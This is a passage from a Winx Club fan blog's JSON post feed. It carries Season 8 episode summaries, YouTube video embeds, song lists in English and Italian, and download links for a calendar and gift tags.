large;\"\u003EEpisode 23 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 24 - \u003Ci\u003EDyamond on Ice\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\nThe Winx discover that the seventh Prime Star is located on an icy and inhospitable planet: Dyamond. They promptly leave for Dyamond, where they come across a small white fox. But the Trix are also there, and Icy hides a secret about this planet. Sky, who followed the Winx on Dyamond, saves the fox, but when Icy discovers it, furious, she freezes him, causing him to fall into an icy lake...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LlQ8aIQXmIQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 25 - The White Fox\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\nIcy has frozen Sky, dropping it into an icy lake from the top of a waterfall, so Bloom and the other Winx turn into Sirenix to save him. Icy finally finds herself face to face with the white fox, who is actually her sister Sapphire, once turned into a fox by a treacherous shaman. After saving her, Icy gets the seventh Prime Star, that of brotherly love. Back to Alfea, the Winx come up with a plan to enter Valtor's Palace and steal his Prime Stars...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SncpEddAnfE\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 26 - \u003Ci\u003EWritten in the Stars\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHelped by Alfea's teachers and the Specialists, the Winx manage to design a plan to sneak into Valtor's palace. The sorcerer turns into a winged monster and attacks the Specialists. Bloom manages to convince Icy to give the Winx the Prime Star of brotherly love. In this way, the Winx succeed in reforming the Wishing Star. The Star fulfills the Winx's desire to do the right thing and gives them new powers. The Winx defeat Valtor and make his palace disappear. Back to Alfea, the fairies celebrate victory with their friends, while the Wishing Star forms a new constellation in the sky, with their name.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qQLoUmp3te4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6479713949201943237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6479713949201943237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/02\/full-english-winx-season-8-episodes.html","title":"FULL ENGLISH WINX SEASON 8 EPISODES"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZfu8p8Zpcxh1S7_FtxsRhrW4Qx4S-eZi-XB0XncwojMu-qW7Qz216oKGBYaE-HATlHzNKuG5ypGMM0JtvjFsRKBG8m82S_6EaECsnVoKhQ2CLNVKdXaX3oVrWZ0cTVvoM_tOBSHEhw\/s72-c\/bf3b238335bbfb6d4457f80e1ee456ee1847b7a4_MiniMondi_Header_Desktop_WINX.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4943821929661998998"},"published":{"$t":"2020-01-20T20:43:00.003+01:00"},"updated":{"$t":"2020-01-20T20:43:29.821+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club 8 - “La Magia Si Accende” [VIDEOCLIP]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7quVGIdBznY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4943821929661998998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4943821929661998998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/01\/winx-club-8-la-magia-si-accende.html","title":"Winx Club 8 - “La Magia Si Accende” [VIDEOCLIP]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7quVGIdBznY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1184790151385971765"},"published":{"$t":"2019-12-09T23:32:00.000+01:00"},"updated":{"$t":"2019-12-09T23:32:01.740+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"DOWNLOAD ✨ Winx Club Calendar 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbJW90Cik6p1jS2CTnb_yS4SPbTDOmnJ_YYKZKxjmMhgUiPrVii6-AB0iWdCAShIY_rrKqzbJXy1FwyFU6BERDRZN80tQ6aCZRhO1ezfW6bGb5ejEDq9aCSekLVjAj9C2_vy51gfxh3g\/s1600\/cover-image_it_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbJW90Cik6p1jS2CTnb_yS4SPbTDOmnJ_YYKZKxjmMhgUiPrVii6-AB0iWdCAShIY_rrKqzbJXy1FwyFU6BERDRZN80tQ6aCZRhO1ezfW6bGb5ejEDq9aCSekLVjAj9C2_vy51gfxh3g\/s400\/cover-image_it_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/2020_winx8_calendar_rock_en.pdf\" target=\"_blank\"\u003EENGLISH\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/2020_winx8_calendar_rock_it.pdf\" target=\"_blank\"\u003EITALIAN\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszhiWsHAg6RQbdtLWdcUhr0X_fh7TNzmQCHL6-aHkiAFk5P0dpqfDJVfkxQr7E03ld0Cjec6tuL3-Exyr4fPDTFIGaKjfQ9Hc_hVdkkNXyAkTACFY3hlHMUcSNIsF39lS4Ak9eIATWw\/s1600\/2020_winx8_calendar_rock_en_pages-to-jpg-0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1132\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszhiWsHAg6RQbdtLWdcUhr0X_fh7TNzmQCHL6-aHkiAFk5P0dpqfDJVfkxQr7E03ld0Cjec6tuL3-Exyr4fPDTFIGaKjfQ9Hc_hVdkkNXyAkTACFY3hlHMUcSNIsF39lS4Ak9eIATWw\/s640\/2020_winx8_calendar_rock_en_pages-to-jpg-0001.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1184790151385971765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1184790151385971765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/12\/download-winx-club-calendar-2020.html","title":"DOWNLOAD ✨ Winx Club Calendar 2020"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbJW90Cik6p1jS2CTnb_yS4SPbTDOmnJ_YYKZKxjmMhgUiPrVii6-AB0iWdCAShIY_rrKqzbJXy1FwyFU6BERDRZN80tQ6aCZRhO1ezfW6bGb5ejEDq9aCSekLVjAj9C2_vy51gfxh3g\/s72-c\/cover-image_it_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4685804753661859025"},"published":{"$t":"2019-12-09T23:29:00.002+01:00"},"updated":{"$t":"2019-12-09T23:32:40.774+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"DOWNLOAD 💦 Winx Crystal Sirenix Gift Tags"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xD4bsOtLqweZTngVmmJdsI_PNWwmYBch_m830HkLxBtwFy0T8sbV_0Rl8UcZJ956iofCKqv0LCKl3kWXkfCwy3GrOtyC-3KmwcxzkRR5XBMa3GP7yjRxlHgz8Od8BtfMMD9TgspaEQ\/s1600\/cover-image_38+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xD4bsOtLqweZTngVmmJdsI_PNWwmYBch_m830HkLxBtwFy0T8sbV_0Rl8UcZJ956iofCKqv0LCKl3kWXkfCwy3GrOtyC-3KmwcxzkRR5XBMa3GP7yjRxlHgz8Od8BtfMMD9TgspaEQ\/s400\/cover-image_38+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/christmas_tags.pdf\" target=\"_blank\"\u003EENGLISH\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/bigliettini_chiudipacco_winx.pdf\" target=\"_blank\"\u003EITALIAN\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmhYa2RWzJPG2zTG1eYPmk7P94KlFZOStMnx51pCuojMS_ZcKEXi-fnbjv728SQxt5_q3JDjdvoR-sKgFwBk-mUOhcHvJtCTBVbef2FKVFtmPUJoG0bwsA-Cn8RTXPcSBGyrk-r_dPA\/s1600\/img9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1132\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxmhYa2RWzJPG2zTG1eYPmk7P94KlFZOStMnx51pCuojMS_ZcKEXi-fnbjv728SQxt5_q3JDjdvoR-sKgFwBk-mUOhcHvJtCTBVbef2FKVFtmPUJoG0bwsA-Cn8RTXPcSBGyrk-r_dPA\/s640\/img9.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4685804753661859025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4685804753661859025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/12\/download-winx-crystal-sirenix-gift-tags.html","title":"DOWNLOAD 💦 Winx Crystal Sirenix Gift Tags"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xD4bsOtLqweZTngVmmJdsI_PNWwmYBch_m830HkLxBtwFy0T8sbV_0Rl8UcZJ956iofCKqv0LCKl3kWXkfCwy3GrOtyC-3KmwcxzkRR5XBMa3GP7yjRxlHgz8Od8BtfMMD9TgspaEQ\/s72-c\/cover-image_38+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5928466259899489722"},"published":{"$t":"2019-12-06T17:50:00.000+01:00"},"updated":{"$t":"2019-12-07T17:19:05.516+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 8 - ALL SONGS [english \u0026 italian]"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnjoy all the songs of Winx Club Season 8!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EENGLISH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1) WE'RE THE MAGICAL WINX 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2) FLY TO MY HEART 02:52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3) COSMIX WINX 05:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4) I LOVE THE MUSIC 08:22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5) BRIGHTEST STAR 10:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6) THE TIME OF MY LIFE 14:08\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7) CAN YOU FEEL THE MAGIC 16:41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8) GET THIS PARTY STARTED 19:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9) IF YOU TRUST ME 22:27\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10) FINALLY TOGETHER 25:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11) THE MAGIC OF SIRENIX 28:50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12) MAKE IT HAPPEN 32:42\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n13) BEYOND THE STARS TOGETHER 35:25\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/rN9svfpLyDI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EITALIAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1) SIAMO MAGICHE WINX 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2) STELLA PIU' CHE MAI 02:52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3) COSMIX WINX 05:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4) AMO LA MUSICA 08:22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5) SPLENDERAI 10:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6) IL GIORNO PIU' BELLO CHE C'E' 14:08\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7) LA MAGIA SI ACCENDE 16:41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8) CHE FESTA QUESTA FESTA 19:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9) SE TI FIDI DI ME 22:27\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10) FINALMENTE INSIEME 25:27\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11) POTERE SIRENIX 28:50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12) SUCCEDE SE CI CREDI 32:40\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n13) INSIEME TRA LE STELLE 35:24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7hsOpfEpSew\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5928466259899489722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5928466259899489722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/12\/winx-club-season-8-all-songs-italian.html","title":"Winx Club Season 8 - ALL SONGS [english \u0026 italian]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rN9svfpLyDI\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7308071263618474767"},"published":{"$t":"2019-10-12T13:05:00.001+02:00"},"updated":{"$t":"2019-11-03T11:06:53.086+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club 8 - Il segreto di Icy!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDR3F11HIz5AX70Pw5NdvPzMFjO2gfaE2TWQizWYu68wBHD3ok7-ePTjdqk9ATbMSkoeb53sULOddgTaTHorYCrWju-viLaD3lRXxWZUvNbdGxE5uBNhCQLw0rNfDZEujJdEFmnM4D3w\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDR3F11HIz5AX70Pw5NdvPzMFjO2gfaE2TWQizWYu68wBHD3ok7-ePTjdqk9ATbMSkoeb53sULOddgTaTHorYCrWju-viLaD3lRXxWZUvNbdGxE5uBNhCQLw0rNfDZEujJdEFmnM4D3w\/s320\/maxresdefault.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/0UPByPmpdwg\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7308071263618474767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7308071263618474767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/winx-club-8-il-segreto-di-icy.html","title":"Winx Club 8 - Il segreto di Icy!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDR3F11HIz5AX70Pw5NdvPzMFjO2gfaE2TWQizWYu68wBHD3ok7-ePTjdqk9ATbMSkoeb53sULOddgTaTHorYCrWju-viLaD3lRXxWZUvNbdGxE5uBNhCQLw0rNfDZEujJdEFmnM4D3w\/s72-c\/maxresdefault.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2031867248037833339"},"published":{"$t":"2019-10-12T13:04:00.003+02:00"},"updated":{"$t":"2019-11-03T11:07:27.866+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club 8 - “Che festa questa festa” [VIDEOCLIP]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitkfEHYTALlfA41hZMC9wvK-ep2NTfce7GN02wCLA8Dol5L5w-xWA-mHYlRBQQeWtFr7uTxDmr1MKtbNWNz6_wu1VNszSE0DQxoxTL-HXQcEs7LZhlM6ZumNjkfU6DjrseG5UKAF6CkA\/s1600\/maxresdefault+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitkfEHYTALlfA41hZMC9wvK-ep2NTfce7GN02wCLA8Dol5L5w-xWA-mHYlRBQQeWtFr7uTxDmr1MKtbNWNz6_wu1VNszSE0DQxoxTL-HXQcEs7LZhlM6ZumNjkfU6DjrseG5UKAF6CkA\/s320\/maxresdefault+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/alB9ln3xLE8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2031867248037833339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2031867248037833339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/winx-club-8-che-festa-questa-festa.html","title":"Winx Club 8 - “Che festa questa festa” 